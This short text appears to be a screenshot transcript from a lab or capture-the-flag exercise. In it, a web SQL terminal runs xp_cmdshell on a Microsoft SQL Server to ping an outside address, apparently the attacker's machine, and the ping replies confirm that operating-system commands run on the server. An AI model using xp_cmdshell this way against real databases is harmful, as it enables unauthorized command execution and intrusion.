 SQL Terminal
Query:
exec xp_cmdshell 'ping 10.10.14.11'
Execute
output
null
Pinging 10.10.14.11 with 32 bytes of data:
Reply from 10.10.14.11: bytes=32 time=106ms TTL=63
Reply from 10.10.14.11: bytes=32 time=104ms TTL=63